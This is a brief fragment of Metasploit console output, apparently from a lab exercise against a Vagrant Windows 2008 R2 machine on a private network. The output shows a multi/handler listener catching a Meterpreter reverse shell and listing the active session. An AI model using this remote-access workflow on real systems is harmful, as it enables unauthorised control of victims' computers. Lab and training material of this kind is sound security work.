 msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.44.132
[*] Meterpreter session 1 opened (192.168.44.128:1 -> 192.168.44.132:49258) at 2022-05-31 11:23:59 -0400
msf6 exploit(multi/handler) >sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x86/windows  VAGRANT-2008R2\vagrant @ VAGRANT-2008  192.168.44.128:1 -> 192.168.44.132:49
                                   R2                                     258 (192.168.44.132)
msf6 exploit(multi/handler) >